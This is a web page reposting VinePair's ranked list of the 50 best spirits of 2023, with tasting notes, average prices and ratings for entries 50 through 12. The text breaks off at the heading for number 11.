overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="so-wrapper">
	<div id="wrapper"></div>

	<a class="so-skip-link" href="#so-main">Skip to main content</a>

	<header class="so-header">
		<div class="so-content">
			<div class="so-row">
				<a href="https://relievetime.com">
											<img class="so-header-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
									</a>

				<ul><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-trigger" href="#">
					<i></i>
					<i></i>
					<i></i>
				</a>
			</div>
		</div>
	</header>

	<div class="so-header-mob_slide">
		<div class="so-header-mob_slide-wrapper">
			<div class="so-header-mob_slide-menu">
				<ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://relievetime.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://relievetime.com/category/dessert/">Dessert</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://relievetime.com/category/wine/">Wine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://relievetime.com/category/recipes/">Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://relievetime.com/category/blog/">Blog</a></li>
</ul>
				<a class="so-header-button" href=""></a>
			</div>
		</div>
	</div>



<div class="so-intro" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/12/top-50-spirits-header-KueK0p.gif);">
	<div class="so-content">
		<div class="so-row">
			<h1>The 50 Best Spirits of 2023</h1>
			<canvas class="so-intro-shape"></canvas>
		</div>
	</div>
</div>

<div class="so-page post-4259 post type-post status-publish format-standard has-post-thumbnail hentry category-wine" id="so-main">

				
		<div class="so-content"><div class="so-row-main so-row"><div class='so-page-main'><p><em>Check out the best spirits from previous years <a href="https://vinepair.com/best-spirits-lists/">here</a>!</em></p>
<p>Dozens of categories considered, thousands of bottles tasted, and almost 12 months in the making, the publishing of VinePair’s 50 best spirits list marks a major milestone in our calendar and one of our favorite annual traditions.</p>
<p>Consider it not a bonafide buying guide — those can be <a href="https://vinepair.com/buy-this-booze/">found here</a> — and instead a highlights reel of the best spirits that graced our palates this year. While we recommend picking up any and all you encounter, or ordering a pour from a bar list, the popularity of certain categories and brands, coupled with the limited nature of some of the releases, means the probability of being able to do so varies wildly from one bottle to another. One constant that links them all, however, and the reason each features on this list: It would be a spirited crime not to honor their existence.</p>
<p>So what made the cut? This year served us no end of imaginative and successful experiments; reminded us that stalwart go-tos carry such reputations for a reason; and encouraged us to look beyond the expected from various regions and nations. Prepare for “bog aged” oak, Mexican eau de vie, and countless representations of brown spirits from non-age-stated to cask strength, single-barrel, experimental finishings, and ultra old.</p>
<p>As with every year, we whittled down a long list via multiple rounds of tastings by VinePair’s tasting and editorial team, and determined the final ranking following some lengthy discussions.</p>
<p>So here they are, VinePair’s 50 best spirits of 2023, tasted and ranked.</p>
<h2>50. Method and Madness Rye and Malt</h2>

<p>Method and Madness is the experimental project from the parent company of Jameson and Redbreast <a href="https://vinepair.com/explore/category-type/irish-whiskey/">Irish whiskeys</a>, Irish Distillers-Pernod Ricard. This blend of 60 percent rye and 40 percent malted barley isn’t just an outlier in the Irish spirits realm but all of whiskey. Cereal and bright stone fruit notes shine throughout.</p>
<p><strong>Average Price: $80</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/method-and-madness-rye-and-malt-irish-whiskey/">See Review</a></div>
</div>
<h2>49. Nikka Coffey Vodka</h2>

<p>Back in the ‘60s, Nikka Whisky Distilling Co. acquired two unique Coffey stills from Scotland, and has since honored their use with a line of fine whisky, <a href="https://vinepair.com/explore/category-type/gin/">gin</a>, and <a href="https://vinepair.com/explore/category-type/vodka/">vodka</a>. The latter makes this list due to its distinctive savory, grainy character and unexpected pops of citrus.</p>
<p><strong>Average Price: $47</strong><br />
<strong>Rating: 92</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/nikka-coffey-vodka/">See Review</a></div>
</div>
<h2>48. Tempus Fugit Spirits Crème de Moka</h2>

<p><a href="https://vinepair.com/cocktail-recipe/the-espresso-martini-recipe/">Espresso Martini</a>–mania showed no signs of slowdown this year, and chances are you’re already acquainted with stalwart <a href="https://vinepair.com/articles/ntk-kahlua-coffee-liqueur-guide/">Kahlúa</a> and hip <a href="https://vinepair.com/articles/ntk-mr-black/">Mr Black</a>. Consider this coffee liqueur from California’s Tempus Fugit Spirits for your next round. Expect measured sweetness, rich coffee flavor, and robust body, all from a 1755-inspired recipe.</p>
<p><strong>Average Price: $40</strong><br />
<strong>Rating: 92</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/tempus-fugit-spirits-creme-de-moka/">See Review</a></div>
</div>
<h2>47. Old Potrero 6 Years Old Straight Rye Whiskey</h2>

<p>The amount of <a href="https://vinepair.com/spirits-101/intro-rye-whiskey-guide/">rye</a> is creeping up in the U.S. — both in terms of offerings and the percentage used in mashbills. We’re hitting 100 percent on the recipe front here with Old Potrero. The San Francisco-based producer takes a Scotch-like approach, with malted grains undergoing copper pot distillation, yielding a rich whiskey with a spicy finish.</p>
<p><strong>Average Price: $65</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/old-potrero-6-years-old-straight-rye-whiskey/">See Review</a></div>
</div>
<h2>46. El Nacimiento Tequila Reposado</h2>

<p><a href="https://vinepair.com/explore/category-type/tequila/">Tequila</a> regulations dictate that reposados can spend up to 364 days in oak, and all too often the aging vessel dominates the final spirit. Not here, though. El Nacimiento’s expression finds a sweet middle ground, with 6 months spent in American oak, and a profile that sings herbaceous, savory agave with just a kiss of sweetness.</p>
<p><strong>Average Price: $38</strong><br />
<strong>Rating: 92</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/el-nacimiento-tequila-reposado/">See Review</a></div>
</div>
<h2>45. Bardstown Bourbon Company Origin Series Bottled-in-Bond</h2>

<p>Forgive us for looking past <a href="https://vinepair.com/articles/ntk-bardstown-bourbon-company/">Bardstown Bourbon Company</a>’s stellar range of <a href="https://vinepair.com/review/bardstown-bourbon-collaborative-series-foursquare/">cask-finished expressions</a> but it’s with good reason: This year marked the launch of its Origin Series, the first line containing 100 percent proprietary liquid. A 6-year-old wheater bottled at 100 proof, this bourbon is full of character, easy to sip, and even serves some unexpected complexity.</p>
<p><strong>Average Price: $50</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/bardstown-bourbon-company-origin-series-bottled-in-bond/">See Review</a></div>
</div>
<h2>44. Cobrafire Eau de Vie de Raisin</h2>

<p>Chances are, you probably missed the launch of the Blanche d’Armagnac (white Armagnac) appellation back in 2015, but you shouldn’t sleep on the products within the category. This 50.5 percent ABV offering from PM Spirits’ Cobrafire project dances between stone fruit brightness and umami-rich savoriness, and promises to leave a lasting impression.</p>
<p><strong>Average Price: $60</strong><br />
<strong>Rating: </strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/cobrafire-eau-de-vie-de-raisin/">See Review</a></div>
</div>
<h2>43. Hinterhaus Distilling Trapper’s Oath 18 Year Rye</h2>

<p>Stout cask-finished and aged for the best part of two decades overall, this is an intriguing rye whiskey. The spirit’s origins lie north of the border while the stout barrels previously housed Hinterhaus Distilling’s <a href="https://vinepair.com/explore/category-type/bourbon/">bourbon</a>. That melange explains the truly unique profile: Cherry sweetness cascades into savory brown bread before espresso and chocolate serve a rich final course.</p>
<p><strong>Average Price: $130</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/hinterhaus-distilling-trappers-oath-18-year-rye/">See Review</a></div>
</div>
<h2>42. Isle of Raasay Hebridean Single Malt</h2>

<p>We like to think that somewhere on Scotland’s Manhattan-sized Isle of Raasey there’s a plaque that reads “Population: ~160 humans and 1 world-class distillery,” because this is an exceptional <a href="https://vinepair.com/explore/category-type/scotch/">Scotch</a> with remarkable origins. Peated and unpeated malt are included in the mash bill, resulting in a tropical, fruity whisky that waves you off with a whisper of BBQ smoke.</p>
<p><strong>Average Price: $77</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/isle-of-raasay-hebridean-single-malt/">See Review</a></div>
</div>
<h2>41. Volcán de Mi Tierra Blanco</h2>

<p>The $50-ish price point is an increasingly competitive field on the high-quality blanco front, but if you’re in the market, keep Volcán de Mi Tierra in mind. Certified additive-free and made using a blend of highland and lowland agave, this blanco begins with peppery, herbaceous aromas and transitions to a fruity, silky palate.</p>
<p><strong>Average Price: $55</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/volcan-de-mi-tierra-blanco/">See Review</a></div>
</div>
<h2>40. Mars The Lucky Cat May &amp; Luna</h2>

<p>You don’t need to be a cat lover to appreciate this fine blended <a href="https://vinepair.com/spirits-101/intro-japanese-whisky-guide/">Japanese whisky</a>, but if there’s one in your orbit, it’s a fantastic gift. The profile is punchy and tart — especially for an 86 proof bottling — and a surprise burst of peat serves to elevate electric citrus notes.</p>
<p><strong>Average Price: $95</strong><br />
<strong>Rating: 92</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/mars-the-lucky-cat-may-luna/">See Review</a></div>
</div>
<h2>39. Bombay Sapphire Premier Cru</h2>

<p><a href="https://vinepair.com/articles/bombay-sapphire-gin-guide/">Bombay Sapphire</a> played a large role in taking London Dry gin mainstream by dialing down the juniper and amping up clean, fresh botanicals through vapor infusion. This recent line extension takes that approach to another level, placing even more focus on Murcian lemons, mandarins, and sweet navel oranges. Mix up a dry <a href="https://vinepair.com/cocktail-recipe/gin-martini/">Martini</a> and you won’t even need a twist garnish.</p>
<p><strong>Average Price: $35</strong><br />
<strong>Rating: 92</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/bombay-sapphire-premier-cru-murcian-lemon/">See Review</a></div>
</div>
<h2>38. Tanqueray London Dry Gin</h2>

<p>Poll bartenders and cocktail enthusiasts on their favorite London Dry gin and three names consistently come up: <a href="https://vinepair.com/articles/ntk-fords-gin/">Fords</a>, <a href="https://vinepair.com/articles/ntk-beefeater-gin-guide/">Beefeater</a>, and <a href="https://vinepair.com/articles/tanqueray-gin-guide-review/">Tanqueray</a>. We’ve long been fans of the first of that trio, though it’s the hardest to consistently find. Beefeater, meanwhile, has upset enthusiasts with multiple recent cuts to the ABV content of its U.S. release. Which leaves us with Tanqueray, a stunningly consistent, high-quality London Dry that epitomizes the style and serves up change from three 10s basically everywhere in the country but New York City.</p>
<p><strong>Average Price: $26</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/tanqueray-london-dry/">See Review</a></div>
</div>
<h2>37. West Cork Distillers Single Malt Irish Whiskey Bog Oak Charred Cask</h2>

<p>We didn’t have the words “Bog Oak” on our bingo card for best spirits of the year but we’re happy to overlook the peculiar phrasing for this whiskey, especially after learning its definition. Wood for the casks in which it rested were buried and preserved in peat bogs, making this a bonafide bog-to-glass release that serves a bedazzling mix of oxidative, sour apple, and honeysuckle notes.</p>
<p><strong>Average Price: $46</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/west-cork-distillers-single-malt-irish-whiskey-bog-oak-charred-cask/">See Review</a></div>
</div>
<h2>36. Sagamore Spirit Amaro</h2>

<p>Made from the same 95 percent rye distillate that Sagamore uses for its rye whiskey (currently contract distilled by MGP), this is an expressive and balanced American <a href="https://vinepair.com/explore/category-type/amaro/">amaro</a> that evolves from nose to finish. It opens with violet floral aromas, transitions to sweet baking spice at first sip, before bitterness arrives on the mid-palate. The finish showcases a well-balanced blend of each aspect.</p>
<p><strong>Average Price: $30</strong><br />
<strong>Rating: 92</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/sagamore-spirit-amaro/">See Review</a></div>
</div>
<h2>35. Distillerie Patrick St. Surin Rum Clairin</h2>

<p>Mezcal drinker, meet clairin! We have a feeling you’re going to get along famously (if you’re not already acquainted). Either way, this mineral, grassy, enjoyably rounded cane juice–based distillate from Distillerie Patrick St. Surin should be the latest addition to the clear sipping spirits section of your collection.</p>
<p><strong>Average Price: $40</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/distillerie-patrick-st-surin-rum-clairin/">See Review</a></div>
</div>
<h2>34. Cinco Sentidos Espadín Capón Alberto Martinez</h2>

<p>The “capón” technique referenced in this spirit’s name sees growers remove the sprouted stalks (quiotes) from agave, then leave the plants in the ground for extended periods to enhance sugar concentration. The wait is certainly worth it for this bright, fruity spirit, which shatters any notion that Espadín is a characterless, “workhorse” agave variety.</p>
<p><strong>Average Price: $121</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/cinco-sentidos-espadin-capon-alberto-martinez/">See Review</a></div>
</div>
<h2>33. Frey Ranch Quad Malt Bourbon</h2>

<p>A limited release from VinePair 2023 Next Wave winner Frey Ranch, Quad Malt showcases the same mash bill as the distillery’s standard bourbon, but all four grains (corn, winter wheat, winter rye, and two-row barley) were malted prior to fermentation. The process brings an increased perception of sweetness (emphasis on “perception”) and nuance to the nose and palate of an already stellar bourbon. Here’s hoping this one returns in 2024.</p>
<p><strong>Average Price: $59</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/frey-ranch-quad-malt-bourbon-whiskey/">See Review</a></div>
</div>
<h2>32. Naud Cognac V.S.</h2>

<p>At the V.S. level, <a href="https://vinepair.com/explore/category-type/cognac/">Cognac</a> can be fun and fruity, as proven by this tropical, floral release. It awaits with endless depth of flavor and a velvety texture that greets the palate with a warm embrace. Not only apt for sipping, mix with fizzy water for a classy highball when session drinks are on the agenda.</p>
<p><strong>Average Price: $50</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/naud-cognac-v-s/">See Review</a></div>
</div>
<h2>31. Tso’Ok Rum</h2>

<p>The cream of an exciting crop of Mexican — and Oaxacan, in particular — rums we sampled in 2023, this cane juice–based distillate is fermented in contact with crushed stalks using native yeasts. Personality-wise, it shares much in common with the spirits the region is better known for: It’s complex, funky, and, yes, challenging at first, but it leans into that profile and owns it like a badge of honor.</p>
<p><strong>Average Price: $58</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/tsook-rum/">See Review</a></div>
</div>
<h2>30. Cambio Tequila Blanco</h2>

<p>Prejudging spirits based on numerical values is reductive and often misleading. That said, any tequila bottled above the U.S. market standard of 40 percent ABV should pique your interest. This 92 proof blanco serves confirmation, along with some of the purest expressions of wild flowers, tropical fruits, and savory spices in the category. One more figure to note: 45 — the number of days this blanco spent in barrel, which is technically allowed but seldom practiced.</p>
<p><strong>Average Price: $50</strong><br />
<strong>Rating: 95</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/cambio-tequila-blanco/">See Review</a></div>
</div>
<h2>29. Torabhaig Allt Gleann Batch Strength</h2>

<p>If you’re the kind of Scotch drinker who likes knowing details such as the parts per million of peat in both the base grains and final spirit, as well the cask fill strength, Torabhaig Allt Gleann Batch Strength has you covered. Its peated profile, which drives the whisky, leans earthy and green, while the 61.1 percent ABV bottling strength is surprisingly welcoming.</p>
<p><strong>Average Price: $90</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/torabhaig-allt-gleann-batch-strength/">See Review</a></div>
</div>
<h2>28. Elijah Craig Barrel Proof Bourbon Batch C923</h2>

<p>The third and final release in the 2023 Elijah Craig Barrel Proof line arrives at 13 years and 7 months, a fact we know after <a href="https://vinepair.com/articles/heaven-hill-distillery/">Heaven Hill</a>’s (conversation-starting, if not controversial) decision to drop the standard 12-year labeling statement for the series. Character-wise, this bourbon heads deep into caramel, oak, and black pepper spice territory, with citrus fruit a distant afterthought. If that’s your jam, keep a dropper handy because C923 arrives at a whopping 66.5 percent ABV.</p>
<p><strong>Average Price: $75</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/elijah-craig-barrel-proof-bourbon-batch-c923/">See Review</a></div>
</div>
<h2>27. Arbikie Nàdar Vodka</h2>

<p>Scotland’s Arbikie distillery makes a range of quirky, environmentally friendly spirits, including this pea-based, climate-positive vodka. Green doesn’t just describe its sustainable credentials, but captures its savory aromas and flavors, which ultimately pose the question of whether this is a vodka or pea eau de vie. Semantics aside, this is a fun and intriguing spirit.</p>
<p><strong>Average Price: $50</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/arbikie-nadar-vodka/">See Review</a></div>
</div>
<h2>26. Edénico Eau de Vie #4 Mango</h2>

<p>Oaxacan mezcaleros claim that growing mango and other tropical fruits close to fermentation vessels influences the flavor profile of their spirits (in the best possible way). Thankfully, many also use the fruit to make sublime eaux de vie, such as this example from the Sierra Norte region. If you’ve dreamed of but never tried a mango distillate, this will exceed your wildest expectations, with transportive, tropical aromas and an elegant palate.</p>
<p><strong>Average Price: $102</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/edenico-eau-de-vie-mango/">See Review</a></div>
</div>
<h2>25. Nikka Yoichi Single Malt 10-Year-Old</h2>

<p>Nikka released a limited batch of this 10-year-old single malt this year, almost a decade after removing age statements from the line. A beautifully expressive Japanese whisky, it opens with a burst of malt, earth, and green fruit aromas. Peated flavors drive the palate with dried fruits and charred wood rounding things out. Even at MSRP it’s slightly pricey for a 10-year whisky, but the release marks a milestone.</p>
<p><strong>Average Price: $175</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/nikka-yoichi-single-malt-10-year-old/">See Review</a></div>
</div>
<h2>24. Baies des Trésors Rhum Agricole Martinique ‘Fruits of the Rains’</h2>

<p>Baies des Trésors produces single-plot agricole rhums with the goal of capturing the unique terroirs of different parts of Martinique. As mentioned in its name, this expression highlights cane grown on rainy slopes of the island, which translates to intense aromas of ripe stone fruits, and just a hint of funk. French oak aging brings a nice kiss of vanilla to the palate.</p>
<p><strong>Average Price: $65</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/baies-des-tresors-rhum-agricole-martinique-fruits-of-the-rains/">See Review</a></div>
</div>
<h2>23. Amatiteña Añejo Tequila</h2>

<p>Though it has a rich amber hue, Amatiteña’s añejo is not dominated by oak or notes from maturation. Instead, lime verbena and jalapeño aromas kick off a delightfully savory nose, while cooked agave, chili salt, and just a drop of baking spices enjoy equal prominence on the palate. This is exactly what we’re looking for in an aged tequila.</p>
<p><strong>Average Price: $106</strong><br />
<strong>Rating: 95</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/amatitena-anejo-tequila/">See Review</a></div>
</div>
<h2>22. A Midwinter Night’s Dram Act 11</h2>

<p>Act 10 proved to be somewhat polarizing among fans of High West’s annual “A Midwinter Night’s Dram” series, but Act 11 is much more likely to please purists and regular drinkers of the tawny- and ruby-port-cask-finished line. Poached pear, dark berries, and plum notes play in tandem with the bite of rye,and sweet baking spices. The <a href="https://vinepair.com/explore/category-type/whiskey/">whiskey</a> transitions and evolves on the palate with prominent flavors from the finishing casks.</p>
<p><strong>Average Price: $150</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/a-midwinter-nights-dram-act-11/">See Review</a></div>
</div>
<h2>21. Tulchan Gin London Dry</h2>

<p>This Scottish gin is distilled in copper pots using a mix of traditional and uncommon botanicals, including estate-grown elderflower, sloe berries, and blackberry leaves. Profile-wise, the gin remains in the realm of London Dry, but those distinct ingredients ensure it has a unique and memorable personality.</p>
<p><strong>Average Price: $40</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/tulchan-london-dry-gin/">See Review</a></div>
</div>
<h2>20. Rhumb Runner Fernandes Trinidad 18 Year Old Rum</h2>

<p>For years, many have hyped aged rum as the “next big thing,” and certain brands have been dubbed the “Pappy” of the category. We’re yet to see that play out from a sales perspective but this single-barrel, cask-strength, 18-year release will certainly please American whiskey drinkers. Notes of banana, passion fruit, guava, and mango form the foundation of its fruity core, while subtle spices, pepper, and licorice bring balance.</p>
<p><strong>Average Price: $140</strong><br />
<strong>Rating: 96</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/rhumb-runner-fernandes-trinidad-18-year-old-rum/">See Review</a></div>
</div>
<h2>19. Jack Daniel’s Bonded Rye</h2>

<p>A new, permanent addition to Jack Daniel’s Bonded Series, the first run of this rye was distilled in Spring 2016, and almost all of the batch spent a reported seven years in barrel. Like everything the brand has introduced in recent years, this whiskey is a resounding success, offering bold, earthy rye spice notes and decadent baking spice sweetness. The price places it ideally for cocktails but don’t rule it out as a sipper.</p>
<p><strong>Average Price: $32</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/jack-daniels-bonded-rye/">See Review</a></div>
</div>
<h2>18. Elements of Islay Sherry Cask</h2>

<p>Released by an independent bottler, this blend of malt whiskies from undisclosed Islay distilleries matured in first-fill and refill sherry butts and hogsheads, and arrives at a bold 54.5 percent ABV. It’s a winning combination that seeks not to mask the influence of peat but complements it with rich notes of stewed fruit compote, winter spices, and decadent toffee sweetness. You don’t need to be a peat head to appreciate this whisky.</p>
<p><strong>Average Price: $110</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/elements-of-islay-sherry-cask/">See Review</a></div>
</div>
<h2>17. Chacolo Brocha Destilado de Agave</h2>

<p>Another agave spirit made using the capón technique, this release arrives from Jalisco and was made using hands-on, traditional methods, and the Brocha agave variety, which is a relative of Espadín. Mint aromas leap out of the glass and kick off an enchanting tasting journey with stops at savory spice, earth, leather, and smoke.</p>
<p><strong>Average Price: $128</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/chacolo-brocha-vol-3a-destilado-de-agave/">See Review</a></div>
</div>
<h2>16. François Voyer Extra Cognac Grande Champagne</h2>

<p>This “Extra Cognac” from François Voyer contains a blend of 20- to 45-year-old distillates made using premier cru–grown Grande Champagne Ugni Blanc grapes. With such a lengthy aging time, you might expect the fruit character to land on the dried, raisinated end of the flavor spectrum but it’s instead tropical and bright, with hints of flowers and subtle baking spices. Gift this to a very special person in your life (that person can be you).</p>
<p><strong>Average Price: $220</strong><br />
<strong>Rating: 93</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/francois-voyer-extra-cognac-grande-champagne/">See Review</a></div>
</div>
<h2>15. Tequila Ocho Puntas 2023</h2>

<p>Much more common in <a href="https://vinepair.com/explore/category-type/mezcal/">mezcal</a> than tequila, “puntas” releases include the very end of the heads and the beginning of the heart of the spirit as it comes off the still. This is the second such example from <a href="https://vinepair.com/articles/ntk-tequila-ocho/">Tequila Ocho</a>, bottled at a punchy 53 percent ABV, with just over 1,000 cases making their way to the U.S. Snag a bottle and you’ll delight in its grassy, herbaceous aromas, black pepper spice, and deep agave sweetness on the palate. The texture is weighty, though not quite as creamy as Oaxacan-made puntas.</p>
<p><strong>Average Price: $75</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/tequila-ocho-puntas-2023/">See Review</a></div>
</div>
<h2>14. Parker’s Heritage 10 Year Cask Strength</h2>

<p>Heaven Hill’s 2023 Parker’s Heritage 10 Year Rye is produced from a Kentucky-style mash bill of 51 percent rye, 35 percent corn, and 14 percent malted barley. It comes out swinging at 64.4 percent ABV, and sipped neat, it lands a one-two punch of spice and sweetness. Things really come to life with a few drops of water, which coax out complex fruitiness.</p>
<p><strong>Average Price: $185</strong><br />
<strong>Rating: 95</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/parkers-heritage-10-year-cask-strength-rye-2023/">See Review</a></div>
</div>
<h2>13. George Dickel 17 Year Old Reserve</h2>

<p>For a cask-strength release, this 17-year-old Tennessee whisky arrives at a tame 46 percent ABV, which is something of a breath of fresh air amid a sea of <a href="https://vinepair.com/articles/hazmat-cask-strength-whiskey-trend/">hazmat bottlings</a>. While $250 isn’t pocket change, that feels like good value in the current American whiskey landscape, and bottles remain on shelves for (around) that price. That reality seems ludicrous when you taste the release, which is woody, fruity, and nutty, with an abundance of complexity and no imposing heat to overcome.</p>
<p><strong>Average Price: $250</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/george-dickel-17-year-old-reserve/">See Review</a></div>
</div>
<h2>12. The Glen Grant Aged 21 Years 2022 Release</h2>

<p>Aged in ex-oloroso <a href="https://vinepair.com/spirits-101/intro-sherry-guide/">sherry</a> and bourbon casks, this 21-year-old single malt Scotch clocks in at 46 percent ABV, which is a couple of points higher than similarly aged releases from rival distilleries. Opting not to stretch stocks too far by over-diluting benefits the drinker, and results in a wonderfully concentrated Scotch that sings with bright tropical and stone fruit notes, toffee sweetness, and decadent oak.</p>
<p><strong>Average Price: $360</strong><br />
<strong>Rating: 94</strong></p>
<div class="wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link article-action-button" href="https://vinepair.com/review/the-glen-grant-aged-21-years-2022-release/">See Review</a></div>
</div>
<h2>11. Maker’s Mark Cellar Aged</h2>

